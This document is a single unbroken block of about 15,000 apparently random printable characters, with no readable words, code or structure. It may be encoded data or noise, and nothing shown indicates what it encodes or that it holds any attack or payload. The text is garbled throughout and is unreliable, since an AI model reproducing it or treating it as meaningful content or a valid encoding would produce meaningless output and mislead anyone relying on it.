W9xDr+Wok(%eD}Iht1NOrFNKEy&pr:E:LzU}fR^qAXhrpKDI:I2B;^^|n5Jq)U004fNQdJe-wu&C0wV/iO]5SYpK}ss:QC9/^ONh2tVC5E(7ifwsDQ_Wru+C2X(||Y2V0U@|T-NKBT]@+LR2Fz96_zfp92d9_]I7ytrD4d]5{CdKSEA]4o]qJ;4@i6Y25-oTT9e6uq_nIkSpqtnDT:+_|)(oS^{on-O)J9nIKR~%]_@Lp@TD+}9UAnNXhOWR}h^qO46TE/%of~E@R;57W2hVAR:ki75@tr-X@VVJKA6qpEx4k4T6q+0OXQ5t55z]nuQ~@XpnIpOIrAprWyxJz7^Y1onO9);7S|/9;hA^zC{}040~CQdKB_e_XKU5_^OV/s/q:U}r2h}ADf@&sYr-uf@-J(-h;]+ki~5L{U@]LA@Uu+^9{~@UUzur&UU])xurA-^r)-uWoBKfe+-yDAyXVEOpe(Th(uUX5yORo]oi|~C^xr0Ofuo;ny49@Uh1|E/SB+_E]Uo^4YE{YrWL7fh_N+RV^AX|]NBK2NST:A]xu+qY%~CeN-{^S+1~x-/5O]De5rU_1fDV2~N4;(@@}~CFnuXDCy(wUU{%-U]o2-+B4;9K]ErA~uQ0@fT@zf^dwU/sdfTt;fOFS-xwxw/rDFD(%CsNz6x(4:9dEws6wQ&rWF@7V^k7V0V6+xk7}w97nRod7o9p]-sprWOprU-6pfo6Ozh+UxwkWUhfXE}Vu%EdDQDyxID(hUWrFz9rfWs(5AW+5d-p(u-rV/sIXO]f{y~zWIiBo0rYws}i07BB4y|CfzoeIWx~fKENw_-~B0BU&^E|SAkh;wWNt|R~+5iN_oD)/~kz}D]z)C6B}2|AfODWk9|YCJVh)W}Y}SO(N;ShSYVYn4uY109hDB97e1R~rUnxK{]en)2eVKO(IeT)(XS79IoNAppU56Wrw+I7B;2r)V@(X|sUX-26kC^dt&kri|prCxr6;6&9ODodw22/o6]]OS]or]%@k-|u-p:hs~;Fo^7^kSQx-:-+OOE;u6^dWJCqoOrooOxr}%DkWLCQnI-W9z0iWE7}W_WUUESBxd}^+&rY]S_WxYCUID%}xY;Dk4N^kww-&2I(0Rx%W0/nBAWITqBfSn4FW0UA@96AO)hT]|yprB/QALr0OKD-^{4Qp1Y;+6:q0@L}4K_~4QV%u0UQ6^}q@eon-B:u+rO]OYX-CUNAUr%y0V@JRR]Fw+_%9L@krR_{@s5(-YQi90q~}97Ao2U}@pJRn]Q6W^A_rxK6IE_IrW:^-6y;r4L}seX~ThrNneTh@)(UoS5qnyKT&Q|Ro2%QnNr;U|Vi-OW^e%f7JVz@Q^zwxhz|yquErp^|0Sx]UVAow(U]]6tKTq^-AxAVV^~A-rrVTq^V:^uNIBQefIWDiuyXwNkRVrWD}EWh;f|K{UnND6&}Ky{F^uqUoipJQfBd0^Nrh^eFQARhzudAOyzDh+(VUV-0NuSyWUF{+hdBs66EU(@5_uCIpB0%:hqKRIR&@puyo:U0&;dwISL0NVpRx({Fk]R;fOJ:6S0ECS}VArr0)Yt]K69Uo-uLL^~)Jd|B+J^d)d(@9f-]du%zR^(;Ff4hqd(SBh^Y4h~}Lf^zYY(C/U00Y^+d}:fqKU})4:B@A^B~/q&izSqONIq57dzJEi7wsu~-1zSW@7/dnNh2q]J2h/Sr7|U6}6n:u-UU5p-Uq:UO(DB-(wSr5O|eWVIqLV9^XhuWr:KO;k@-^4nB{y&J+XnC(JsYRAK|dCT)L@wNp56CSQW){i6h;UwOJQdAXThN6eI^W1U-Q5hOXJoY5RTUxO0On(JhJXU5knWe@^-Ser4x~d9uIsnYsuO-Bu2SfN9(FB9^0nK^1-n^Qo2J~YI29]^B|;s6xX+SqR:d]odS4WJfz{nB)JUd1JWU6kJ(X2&6UpV2Ut^J^{K6SN+JDJ-JD1A6O1R&:TkfONK;-D::e~+J2^O2_w&6}]np7BJ(hdJ:e]+r^)^ri|r2QOBwtQuk4J]9p]:OVIq/Txh@p52FrT0%^}JixrnFO&f;+r]fn::z6rqpDS5xpO}KDn1kVBCdCnRU]Xy~-%/V^N1Fz+UizRhF-QN]CE0i:N7kWU+_1;O6hssDKyWi&T6TUxOV2u]%2EhnDEUiV)Y%:s+6&}eOk)(NKAO@^6Ad90ThDxt:WCrTd&RVJTIi+N&Y:)2V:pSIxpWE+W;okh9fD9%@2Q|]1rxzn~CUor9T+}skCS(u]h{@S9^i)ECu1]LJsdsfOEAxn&q6UkoTz}~K)]-:UVzVqE6%RL/NIz%DSitDJ(W6pOX@D5~yALofB)WU)e5{tAtr0-w%-N^:tRWQ&E_niXSOwT_LxrY_2SX}XQkiDd6{-;6_^W/|-L//TU)J6x}ki-Ys]pL04xC&%pwE(;LTR_Sn:r005By0C:FSou{&+U9fk~hVBr]Adx@kz^tk^qTL~^_|4:q(s_+n~:iU]JTyWruXQ^st7^i&D:+uiu4hx_W|_JOnn^~}Of0CuFJ4}q}S)_|)6:zrR6r-2YDs)SqxF_ro4qz1ES^+rxOU]zOK|q~|o^K;1TA]V6A9SLOVw^7-})E]&V9kdJNECYkiCRqO~JBxT:S|iid&ti{oJE@IdJB&5d:@}y1RRrzokE:0-Ep1/6J{+x;@~Ly@JL+x6W;sA_eU/BzI;UCnEFqO9^%Lk]Et@yut5rUQCE5xx5/e(A)W]IW5(;&Sy6ExB9K)I]TJNk96@O5ro5:DIN{UqI:F{JJFQR&fkL@F1;+5TBs~tfh(%^27CC97p4p(nuOB~RUShD+D6|+r~frr-A1dTu{fEos2Ad27/}z2I~o2&uzfAKspx/yL;z+fOoR&}5+2phwD}k+yxUJd0L:4)R-qIpCLppIuh4t5)BOL6ztqA2JrUu:2qAIu&niwu9sy{sC9E%(pRSkV{7R((F09~B^xIFnUdz+90D0CViWODyDzt|RA~{V9F7tR6y@tyqqw)^z-QKDF;wIF;eDY_E)^dExL1_rRQEr+}/-R%TtV:/R5]o1~Vp-&7{u(AUVx(^&XWRy/RXqwyxniy^A79}C^^)2@LSp_&z)29}X^@URd}9^hsy}U{JfT2;:&+D|V9t1^:d|A5p)Xt6BQ5C/FnNF_^qYJowx/9AfqTB+%T/9CyT;-(06RDEWr1kx^5E{wzp&AI94%B]55dh_5dpCnQ)0K)57t9n@Cd~C+5LYByK9zThIB4+/X-0/B4@|_Vsik^9SE|I%VCtWh^T+SkDzq^DrD9YEyp4_kFCwO1~NfdiXzhs;+yd46OnTAtFYJqBrVUhzfdXf@npi5I_6{F5sVN]@4rXrf&x%(1Akh]J^FkVw/tI%{}Tnyt|SyD^q%)ophnBTSNRTALS|izd&XW7(n{Sn/-Yrde%qU@-nyEu41L:s7|)u1A7BhezdkYT(Bt7Bt:Y|CJF0iTYDA]7xAWsA@dqJ~E2yVsty9W|yo-(DC9:t6w&VNxTR}VTA6@:K5wFQWN_F@ET7CX5Npq:7CF:FEF6FI0DOTUCze^i9kEo]-o~kT1AE:kS:-WxTsFe-S}@FDqw6]n(]7(()zFy26uw-)U^4w@q%+~yJ5ht(-sT-@LukdW;Q7{4IsyF(owXSd~y]Jyx6IXBJ@wC)0QBtu17~KD_]Kh)WRk_{^~+fI/U(2@}1eF:}DYx/]5^tSFT@|E:^@uY_de-EQtY92wTqWe^92-Ts]i&z6LCfJ&4z]eTWR/q4N(4z71C/_W{^fYBFdih2BBpsr~Ypf;4Ns5o{JD(oLzpWD//6}-%~qBLdqIVpo+OY2}Y+yy}(qf1dDQDK}s]For-_}Kp_oVzk}1DW4qCJ_FLy42Y-CthC2wB2o5o}rhY9)9L1wW&xkosfkneFoLkU9^;E)wV4X4q@JW5o)Is:-)/:N:zso1B5AC9KRKCfzQsrR_9I)%0w07~CnEU%xQ{~@RVf-B4_ehqNOno~n)JNn~r95YO{@}5;~({_OOJy^BzddkOtTV:5FC9fJk(_^QtQUF]F0DC/n^/YDEnz(sA_n10%}ek:n{7n_iR9d(%n7ni@_Nd&70^sKxx7d7;QDO%;2Vt&B+}t/42A7w^sY]kWkJQ~T7zFs2-XN{yzt2z+YJ1fC]p_wQ(SfnB~6DuAyyK;@:p+w5z_)J]s|Y]y4/InU4tELN@1t6pJYuXw|X&rCXVQWI6{)STd^54-yIuQIp6iSC{}znCO6]VInDRi&:tR@;02k_0~9(7/{U6~z)Bt;5AN2LYs2Bet:2^fKUS:;^&x1fq)t:+T@+u9KpErC+kWqU]S5O(T9UFJCLuOV:nFN57@%5)T]Ko^+Q|fXfs5N/EV)W(}KfiIQOSd&Qo(Crk9s:{hwniA:n@;75uhJQAy6&U)YU/N7+oAE;k/;Wk%V9Wown{-K/yBkt_Wuff_7YxRk1L(d%r7@/%t~EDxf}C05LKdoOfU|f/Q-%20pLzWO2{TD@uRD9oTyWBTt+1L^7S:eCIOni]RNfXIVey}IpNnxJq;IxopsrLWW0TxWoVkhoU~WoOqWo0q-+rqSniBwU;&qkx)W@xkuzrwup-Ve6KqrwKCup;FEz@pL)WEW1iW^16(L1_oF)Ewuz0wEtX]E]SS9hpT+x|yyCWYxNWY0|W-xuCd@hD-s~D(k_Wd9rLdnh7Jk_5J1Y1Co_wSsf4)uAq-%7qU/esK//:OxxDpSr5urpB{hr_&4Okwx}-_;+pD-it]6RyfA2i-|JXECufw6hR+ySzESxfNJJDIIB5tq}+(:C|JL6)yqT5/I%CB:dV24n{/iir-6OuEhIJx;iurV5IxhpA]6VW)ipzwBz+xL~B-:O}Oqd9z_kt)N2-:p:Q-Ci540zDUAIRLSRA}@1d_0)OA:qIO0udhI-irx4upW9pD]pd9QiEk;96Rep6y{TE^2uptILyIyp_)AIpxo]7r7yq:AWF+:r]yBtfz9YF|ykkFVy^k|A_}dfyE^N4;2~_~)0iy9rS&&6+zJY;Uy^2:}dqI:]E%r+iTrrwrzkkppYsK&ih&5_1]Uw^7~|F{trhBXCnwzpNuY@2&5Jkfe/{)_x7SR:]4}@of/DX2pry;uh5IJRIV%;4ww0ry-q9IpsounSku/CsBSEBV/nEE0S-e](Cuu~~qiNzW+z5E0OS^LVi|||;}+];tyoBIp-Rd^zI]|0wqVuBki]&pDqAEB-VASuD-}~VI@ICJ4AFzfU&NNF0{x~UUfVBC|U&|+W;NN]LV]~f)iw&CIUpSKyB&xV7TJVUp)rtV^kk|;|UU-qSWfq6((EJ@+@Er-]]ffd%{0hOupkERwrkYpwEOd)_RUhF:Ow|si@@L}t-UyNJJh}_ChrRxixzszuz(+zIYA0+TJ@zT99;%6k+rf|Kp-F}}F&EV:ik+Y:Y5+110@JO2L^rzis6Y;Ie]&B+fST~QspRWCowyx6pFe;yr%NQ/oQww1wsK%WNppDEnx;]7x7Q~%]QkkO^WBB&LOXXIERz~z;%{zzzooS0TX7p6Ce4z;;N;Nodp-oQO9pVSBBf}AB]|x9|C}qh]t(2&SA-}CE}i|n:}C|~w_qAS^uq)+~|9}ET|J(q&TCATq2Tu@IR7A)T{nqn5&Fd-4&Uz]_Yf6(En+@kN{IDrrs%x]ORqxkqkxK/;wiftdquwk6^DJ{]V:dVD:y)))qF4unRXO4J6KF6-NWu:+fKN]{DO7KdTx^Rkw}:t)1_^4iLFRdCQT@Xk+xiwDY}+RVT44SK1Bw44izXoe;7SnR%@/-B4;rS+yqCneDV+z%nupWAuotS)5iXXhhD@JxkQQzdW1%5{Fh1CCx)/K7~XDw(xR7u~|]B{}]EetE&SBFOLeNQfA+Er|L)UzxVVAE^k+f~&BUd}4AqdV2VqNkhf)/+A)&sAAJUKSA2DTss~&uhhN5%J{@~@n5^-4/SrSEV7%~D4NrxU9--I]L(yO;Ci4~2;)-x~k:^qRh9/:R5V-yysrh+Dd1D~Rxr{n|AIN-W~B-hE+y6^:5NfIC27k-%5:6;5FQAz)5YOVT%-nhJY6x-BDIw]/o:];K-yJ|@w{DUU1u;;+/iD9;YDA_yrqu{pTONdK0p6nyh~9DRDxTx&-RrARkVIp7Rq~/KJSE;@:x1BLVLC{~J+]1@WEJ)IU9BLTO25-E(C@NB;-rW|/Jhe^^kDORuq-&)(s(+{UnBQ1JE5ih]YAWUi+W_+U-(Iy{_;JpE&q+Ayk7ehBq~Wh5+SxzBF)+qt&;U6q1)B0&D0:DwKt^y4pDrN&9W:pwKkJ6(WozQe^Vkrw%KBkVWrp@^+WLs|p:k)x;5TNI_LCdNDr{9)fz:x6qCEWhohNpKdKO;J%:uTALV+AOSxAFBROiL@(KFwnE:]De+ALu6W:]@0-OUByWOt&yxYD;9De(J6qOY%S~Q45yy(x1hreJ;-|@_Qrn%;Eo(/u1:;rB9+r%udEEx^T]rWud-zxq]6;SWs~Czk:xW|e-q]X-hk2z4~&1k|SBCf_+yoR5]@epSErx9nurBUrkyrtxEu9Duxr&-rrr7/pk;xpoi]hOYkw^NrhI_WpRTeSJ;BqUd&^+^d^nTf2J%pO-BAhIp/xooe-K:9xRTO5oKO2o:y-nE&p5^IFoWIu5{I-DrIRy|wDCnCepwzOO{]u-y_0q|ehpT]@ft&sf172r9w-Dd5x4wOKWyDp1t2yuCJ1;_)9z/@5@;;S)W-Chp-RppCuzrIyDr]u|]C}Os)kr-Ix}uCBWuzpV4e2rq6o;+hRrOWEWRRxzKSTV{SRhS-r;x+TDoDR{wLDxopz2SfUyDB}E9IeE:RRL~w+o;O0d+e6:-4BEKpBDy%^w+fu2B-D^&&&k|5:yT9wRf7L}^4u:K5AR(T0:-(W/zS@1Yp/o6FqekSpRWq+STyy&]&6-R}~k962d]sCuzU-snzTJf_Jhz1fXXY|&roUCqhnUO6yhrwd4NXTC59K;4A-{&|wyh^{_OLROFuO@N{hU+V~S6o_9NCkSkrDWruBWpS;]WWRuk%NuX72V9O%;;Y%p4fS0V0)Q15@te47B@_%oXXoy;w]QIUq]dDn]@9C%0AO6uJ+w9nTwW^hO9&RW{(^7]6N+INFO&Bq^oEKqUI;)s}RpI||CIWDOyp6wxkxurT+nhf+hDuOIpixpWx(o(FfJyy~xpRrsenCB9(E6:;DVzzt-1R2&KwL;66Wx{Y{U0px&V60I4EN7fxd~~UrnQE]yAs6eQU2kSWD6rI9_]7V5(AdxA_rk|@kRywy;hphu+0yB-&&7~rWIpz1WA&hp%@yk-&iY|IDOeyk|-kE-r+(hyyfCS+oU%ruO:CETDkd:pp5ssViBYf}V2OS4eWJOR19V&w0B6AYkVrSTzozYYUBS+uV}O;S-+]WVNh~EpAA1-KxBW95X|xrr@%Ik6Eh-6hKnRCz;x55D/^S;L&;|4O:}1ex~+ItwwWOWi|tYIp)Ioii]_FFfNYKKUR)Az)t))iiXhSBDLRpWBewk600Uzx4ewSk]yBSL;U/i^E}|+7e-iJdS_K}6dU&DRi59ER/x(wz-+0AE^i0di0q:LI{DC57I;{(r|/60FrzrEh_O5~~)Do_XhphRR1t;ktzL1DV]Ee1k2&pTu2WOd)-orptxA69EW7]:5@@QBp]O/~ILK94z2Cde&ARQKS/uo6^{BpwE00W|p{VtxOdIs6rsYLo-LXdKDAIyt-w0fL+IrVOysBfo/Y&tW-CQt{QJSeY2CE-%hD{rrkytqtLLD)}@R+46wLi+B4r+4:N9q+Y4hkwqet%KIx%r@6sQW~tY2xd]w20WV_hqpfpRz6}^(oWFDqeUJ&B+ufFFSEW^|u1x%ye;@0-6+T1)&in^1W]1R|@Dz]~{rEI{F{^oh55h0s)op-RIJYiI%EuzqyIAC0VECIz_K&nJ;IWRzQ/DW&I}qsJE~d;ppBCtyNppiphon^)zn}s1}%%;YX7KiT6B:@u1r4EN5BRC-~Qxup)QkAuuKENDD{pE/z%nLpUq-(xBte(V%t2W(p+rpwWEIC6^y(WY5^W_t-|WyxY}tk+_iJY|sO;1thxr;pOtwTWyJfWehx/W:wJ25ACWidKW{eVXY/r;W^)B60rN|Suhffe(pENt2+(J)9L|SuTOtxO_WEh4(kKp}trht(6EULzt~JVA]pzu|Erp7~r6%;:IfV1y/A}h(dk)}rr~S|DIo+0-y99Bru/W]IxDU+TEWdLJrAKh/UVk&EF{p_)77~Euy|zr-z4irF:Nx+x74kxYh]Te%NE/iI@DTur0ySJEfuzL|9YeVoNw1_&YE4ue9Szx:DWk0yI9:&0wJ^6WkQ60B6%uDxt7E]t(~~N^z5pp({BW&&N7Wdrs4SE2e|Li7^+w9N-FySt%9+BIOxUwU1Ry)YJipYJYoIUWJYt9L+XCIxC0KRkIN&~OewwB:FdW-z+6{4I|RSNpTrC9T^NQW@IN5AtOD^0AB7I)xTf%u]SOe-U0i1Iz}h6L]y1{LA4|+:6-WoWs&K~ri]}6^nSxtx6JICCVhD@WWJ7yKA_Y:u2E)^eEDLFw/~6W-TufON+]n]^5A1BX;kzF]wEeVOIn0x{7r^~V};E9OBSFL]f|SkxO+rxo|/ruohENJ]x~]9yDVRp;;{z|^iE:+-YJ~E]T60uw^;ykJ1RW~iIfxwOq)6xn-LVE1]RF;i]+~@IYzI-rftVW~@CzXTrD]76_+IE@|LUSnLpY%:xS-ttFu4E}452}hoi9ENITyyoUpS6^&V]]-AJq}{0uEB(y_pX5I|RUWddS&KW&QVOIxs1YL4FW(@xRhr6Au1}zkYu15xE2UxU}tr-XV~euy{z9u6:uJUEikktsuRATyQ57Sozw@x%Ex+fI5(W%UBVSkO(1-OQd97o::+:kSsE0Uwn^}R:QF269BI7ssux|ISrJYYRk|kDUFIEkr&uIxR^QR0Eof:}F/+S:SI(FNy/T]-FE}AeSSxDn|(h;:z@qqT4^%7%o~1@B_+%rn~J1^F5T7iR6;5wkN@QsSL+-F}2+4L4A^)Jzt9OC)U~ophxAu:OTV{z:eIV_K)S%uAYA{J6z]+oJ07_^yy}CX)iiRIFJ:W)DR0zO@r:Cp|@hXw7VV9NXYuL6iKkFhCAOEu9Ee0:AdBdh-n~CWIQehRI__RuC}d|:]NOp_Dfk&0uz]w}z-supd^zoSFIA:1AL+OI%WT:%C1UBTWIRr%U&]XsffE|4J9up/ESWT7Y6-nf1Y:fi)5VLyoU0e-y+h+w5|_Arh&}k+0FU@~nzW7CdFux_@It0Vh6dkp04]y_Fz&EkFuR//R-pWkA)D+2UqRS+;VrC/W6@2^dxB_VwNOi%+SnkSkryOwXCN)@EeDEQ%|yXxSz(R@-z4]U)(So;o:]o+_SJxFu6kQUf4iqQtWJSIrruxry7FB)(wNVWV1Od_:kB(uf{2+IsBL)USNrFd)LyQV0I_x]U)s2VyoIunssAVx9ddY5f|pDu4N}6Vo/ux}C__D/VsLpkN6f5DfokQ2qwk:9SzD};A@+ir0;Jqysk@1{C2;p2R2YfVUeeY}~uQfRzWq~%{re142W@Cyq1syWW%X+(i(Q]hBI9Y{BuTLV{4s)~T(%CX]NL%EJh{Uo0FDq1hzNd1Y4QIUw]01Oh7]q)Y:~7C/D&F51x}F_6O/u6BUT-CxqwCUr-tq4CBYWry5Nx%+}&D-E%xR}5zy_YirYNzdLJ]p/in@sxLR{E4wzS_~5+LVxO}BSLXy-0-4|rI2zD-FWe-~1F&E}zW;t{V)Q0S9^eD-02@WKt91iI_YSr1UY)(Ekx)~{NepI5eefXrUsqXio5wy@s16z_IVozL/ue99SiB-fTK6OdR:/zQ~sIB%d&i(uwT]~yuQ9~:4UX&VyV6}xV20Y@NTy27B|O(r(OtI-ui}7Tk@A~QT]}o&WVVs(_DAA(kVUd6sAoWrf%q2iSpSyY}s90k]AI~i|B{Tk]OSuqYVz@X}IQnV((0s&fQ^7EW4/4SXO9D-J^nNFS%d~&d2R}uz-9sd]9-&Fs-{+9K)rkS2AhEJn^BhzrC6y9xwo]_%QAXsI&:wET%9UkKiOWtWOp|uEqkSR|94pqD}0DtIhAkErEoy+^i]Ew;&LE-KIC^e+Vp&Rqn4WCAD~xf%--|eRAn}D}nOnV6VOkBYdkRzyOA6Q^WFq6AU-^dwpsL{Nw+pd]I_dwACEr|zD@NA]AL|nEW6WxToN4t~]T](Nx9]+TfRkxsA-pC(pAhYqi)7005:J2Vh+T0Arhy+Wrynup+@h-9xUOk@N}nFuDB%pkz;%rp]R@4CSWA)kEK|0wTYfBpISO2y00%f;EVOYx-SBo:rq/Q^Ie(JtxIW-JW4nNho5L-fS^BWX+W^;}+}Y_hSKwI]d:(^+xWwqz]5zu~)fhVE6yh5BJ+K0fxy@OuJ-suJu-EIBXEf|hrLhqfo]eqwfNpR&|u@Y}f-R2W-kDr]I|uqIfW^:%pnf%-{VXrnw4UdW)yE~Tuh1(+kW+;~SNWo6VU}(eAF9B(-CnEB|su0C6-Ff^A/DC6ILd-C&O])nOYIp{xIAOhJ51(@sQ]4DSAxEEz9|DB2^erp)ABD{S~w9KUD~_S+o%~o^tU%f7+wUo+tnRI0Qp6e+Ki|eESEf;EiYeEpikhB(9qFRshi9Uh|N(YB|d^I%rA1+^pChni-X@dw9|e/ufhxSfQ2~IBnup74SdNueL]2x9xB^+RJp}q0r5w~;W&DfdeJInsRr6xk|p{T7(x2V91RurE~w1F2)4DSq20+q0h+);d&V}tO6rI&UhyCz@A-EphB2z7qiixIrE|Due:rxS+ruE1}ew-W(RV^AB%i;F{qU_F2~4uEx]]2-z4Ofzx9|p;4Vwupw%6Irw]pC+SDyWpnq2nnNw2]z50J^]92Stu2zshUWtJ6fp2DuwLDuhIDOwLp9k%VznV}SYBOe6nT|h-pk^9^k:+~x;AR~%1ipWWqitF^7T5|rBQD2hDIw{uWY)|Upu02(q)nzy7+fCJx)k{2^uLhwpNEErnn9R]J/ouOnS|+_Iyuz:rBBzwwSUSUA9FwF&B}STU6~hJ6]IeCfq/)VI6BODw+ns;frCSDn&X|nh(ryIh+{iD~EO9|rT9+Q0enU2JN~Cue_+ID_h9)Vdy@:SVKLVypErNx0zyEd:uxKp}UQuOXDk+;Yq{R{zxEBzETICS:S2^T~iUkdBVCOdA)iJSoJqOo(+Fp}99Ko&WX+DpUyrd):O~6}s)QU2o9@BRy%d~VW~BkE+]@RJ/WkIy{zpp~{zNo_2x6WxRtWWQI;IRz;:6W{h:/SSF}W}^s^-;}n~f/E~r%oiRs%iiKzrq+I+I/A+&Ku^]OK:+zkId~LzdWS+Q;(zwBAEqFR/%C]ux5e/OEIAJhh];Apt+D5iU^e|W1iJy0okkt_;I2tzI]{9qV{EIK~EIWVdyE6tUxJAhq~z^pphVrteOxOO+)9:rud4:Cu9k:|eE):FOJ2EqW;xp%]4FWQeWxeY:CI;:FU^hsx4f;hX:WeNWUBYY5QB:A|Y-nDsJ{OxO:]Aru{wEWTOJOS4YW:eB])B+1~]:S}xOqTQ6D]1rt@qOWn~r5z%EEBdx:Afq7^Nr{yTBOeRIS|Rrup2x2n@JB^1^RhY~FrF;pC);fQI;L9]iq/~^45Di:KVyW&O]O;xIx%EJT-1YuO2B+S;-&~s_0d/:SV|WWERL]|0LO^kOCwwdfp4w/uVfkA;-oIqCskCxpFir1:nO-FEt)7Ef:qC-S:ehuIh-)+^wzpVssrLwp]W:|wdTh9JpW2}kA50fJr2iRr9@)FNXdIiXRFz7CWU@6CB/A~op}AwW}e]9TkSJr_)EdL22dw&;V;O+d9/YqWV&Sy&^JxUJA_5{RxxESw+ChepdB5K/tF56Juy_Jr)BtOnf^xu1BI)/~kQRC&qpUf;xzOTFKBUWnuqur_AD5Lq+9XksxOtf:xEL:x;uJJdErezwT9IypE]qDzppC~pW~Ak0E_Ty]_stn^2@tFtU1xt/Rk{kAr1;&LAqJ~|@o)(}CNE1prXO5:}nz:4o^W~)thpRK2Utr/RD-uDO0%Bz4yprIWrD9dIp_Lw2{Udd:]wehVKz0J|+E-t12@oD)or+uBrS5o(9{koU6y]7/(2Lw0R{Boz;T@5&NAnAnUJi@ip2Eo(z&{Wf(di_/o(;S-t;SBruR1r+IL+o2~9th@o(V/r6VJr~eSy]COrpWkIu~|rSfex;pdyWsrDW1zo1(h+R6]pknIrE;Lre^VLAxus;%;1-0CtQ+66pF{OKfWr]VQx~;{rWEWuuwNr-S{yxELuU}C+f@T}}2B5@UL]wS%{fQKDxx1WpABy6WyruN0(k0BLAkuB-}(DI9p+O)O5pq-s%^@K;{7rk&XtTB~(wzUIW169Azf}WEweQ}zOL@C7W+tLiA~swzerDuk]Eu4L|;Jxr:ydrhuOR;Q@L%DFO+F%)9_2DuXxT-K|L+XBE50}iN(9i}o9ExD~Bh42Rd_7(xChwWwSwNtVRBRVWCxUrroQ9N~dy6E@OuK6+h^KTUJfRRF|W5T%w~f]D+f|4Ed&iQy0rn7+:V)pz@]sL^_d4tXN4tBTp;xSy+|yr)uex0(+O5dAp46xF^/-9Wp6i@%Ff@r{r;I;rr]9ru4Ot+NkUQ~Wr2;K+F6zuA_N~uhdSK^pu9f];K;@W7i}LAqxrw{ERnh-wr{yIY6+z6KXOO}Y(i~nX|;5}KIIw]qJrpW4rxh|_(hBrQ9BtiA4C/;1iC92K66^i]2zQhrNSd0V0kLzXne+US7d{:W/DAXoNrBBQx9eViNSTzL6wq_K~(}6Kn9F}RiFrOxiu+|{4:~CS{eKLwNXV6e1:Q@/S4rRYN}/T(0{0W4+Irrt0~@r|rkQsK&WNDUh@2FkYJ@;:R&}Iny5wOUQptrD{NEk0VJ]B:+CWqtF)2On4he2&fOztuk-Q-@Sw|pk(^+TNF9zLA9_Vr}LhDhUBIu;44_~hzN4O6~/eRy%IurYOh9_tu]squk~fNq{xf}/s(Czn(x((NupLxFf]&eY@NhfKJ@r{d9XJhFV}sxrwRuutDSo@ff2Ohu+yyNrSQ&wJThYBR)JDh/%;2:U-Ux6CKE~oT-pr^yu&f-ICECI690~iO6)pASq+zoN]UL;~-EE+doD;ir_AIwp&zi)11KuWN9FDeXLkiyr+prrduXiu(YyJ;ryO/7S:&R_Eexq4p(d^EDu0ih:0tEN]x{+RrSS51OU4ykdxzywL]7Sfsnx_rwhoidh%kCC-DwCI^F]S_KIiBo%C(-f%Fe~xhOys1D~QThwUzor+tepU-IrV71_iOWppSr+LDp;VO2L]dXFf14YBCyrUY&p+~WNh~0rINIphq)J-OY}QA_+wdxV;u%_7fdU-terpuI(S&-yqeSNB&sYRCouW10y__rdhiN_CCS|~-Tz|EU0yd+/{CW22;JD4|{CpdD2T]r]wLyzS+y~rE|iEdhioJiXwep0rVOEo]Q^o~]_Eu]1rrnLXE:51:pVDWE%rrr4{uk{DE+Irk:I4^X~E]urrkhwLkx}DRe0o;DE^]XJ1-d^1OyTo+Bqs+TYoiT1^(4kSW]NrB{uO)pzOKhXKpK_@fu0W;Q6]VrwLrukwixw0rQ:94]~%R2KrQ2BE_]JwS&QEu{@EWOOoJhywXws0W5ioWuh/D&woWpBs}xUt(+|rk:i4RRIKA-LA6r}Y]eVz]-7&59+1VC/wRWt{wTf1@p6wApQ:2zp_X2e])@F2_hwwC9y%S9:|Y9%Sw@UXzV~h}Rw(I&i//xpkpuy0Iu]9Lr0:pw]9(yneINzrD{]Nexr0ruOtD{WzIQ-Y7QQoJ%fLzz}Uu%60^xU|yTKq/rdSXOW|InoE:IFs_V%BRpOTwEE4zsXC1]s{uud2(D11%]oBpwk+}kd+rsr6~nurrRV]^x+i7Qk^XD-2DQq]/%UzDQd-SxVWq%5K_d7p}wyxI1O|IRV/XRdK/;Nn+^;:fk)y/)Ct_VKWJECtDRrBhEIr6/NRr~F}uKdErxwo_-oiErkNI-DT]CW@;Cnr&SWI|-Ry;qn;d^nTf2J%(uETeuJ_tCDrVh@yVSr-IOroBSDKLhI-R_rdF]hdny)K9X5:/uCnCko&+]Vy_/4zyTdwi^{Ty4@yY0n@}^F4(@_whoJyqCd;(:-@5SK@S-Rxq0F%SXo|F_Wi1_-IR-15FQhJAp4d_OykwqiRhOL~FD:TEuTNzuyNW}ruJ]hhS9uypqB-r9AANrhrX-p~6zW7A{1Ye0iuItTV;xQyWD~6dyhqqWF~Do~pzE9yzqBhp4tqNr(-(-JwBEyfxKT)uS^2h~ABtRe6NdfS;TLuLI{yVDSrWI4d)@y6;:Bz]rUVWF|W]]IL:DJpSB_p%-6+:4EAeDSnqAuApWKYiu12FY_EO})]E+e~zUhik5rY}STWC9;N4y:(Wf:BSL&X&(0kIiC{@QI~XK6T+{BI6@:~nS//NTK-n^|A)TyO-i)Q4xn%SRVKWyA+WwDYsV_qhS_{IT%D9x_@S@Qd&NKOyqqEFuDn{VDSe&tF@tAJxdw]77B4@|KYDLeYSO~x9y7&2I1+TIfW{/Uyfn{hKh~rWoWEW+FC)keRR~SSqT6So2W]xd-9wh~h^:;kk9kOou&Efh6C6hh%x;;z+WU)o6WBOF_6hW/s}n%rEETI&p~Ixi6p~]@t0_WBCKOAD&r|]hBxSSY^NpoyrzC|Jn+NI~6^qS0R;L_iBVk)nU+AVy:2qq}+T%(6A-+U+JI:;6r7(uzu]O+oV&;pOAOQCRWSYpBWiKVdEipOp~SnNfX^2|WEzx66dSx4/;dhEh~-6T&6Bpx)]x-~{(yr+E&~RrKBL79rxEVW{(IWt-R4rDp}6~WrxWiT(kLEV;2wzrpO1(e9w::@6pyIV-:DKRpO5KExukEpIr6DzNWhhp1E5JWxEkw4B-zT4e9rRuxEJJ]xwEVtIW;0-@f+p+sJCJ+YC|ELz}dpCK~K:i)_EWC:^r;5ziDh/oV]xWnLzAkJJu}LSI;Su9sRDIDI12ewuk+si@LyN-s4IKpqe)E]EWds:EyW;:KKIzDA(K;rRx{wVYi_4iuCnt)r}Btu]LYx_W;0Vs:or)pJw(k9EFQ2VB;@en++tx+W9z(O+w65p{y^KC~Cfiu]]:]hpEi5{/Kq]EJrDs)i76~dhNxyV-:@+}OBo&))&|~(hN6fd&DxY+7_kIriqE&XdDR-I]{4xxBzWy|7w22-p~LzSi2TwSur4e;L;-CTp%r:K62k54i|5DyethIr11r%U5nrLuiL1T0BWekXttI@]hyL]]0xX+@IhIROE)n(xxtw@+^I|yXL--h~~;1@y6z]x1BAOB&XiC_i_;/xNQe111(ytW9&TQ^1FTe;]+9k{+%LK{zh/xo]@DD]CU;uJsD^DItwhpQefyz%+|}45RdTT{rr&]e6dLUrKye45xCdDAYYYu|:BL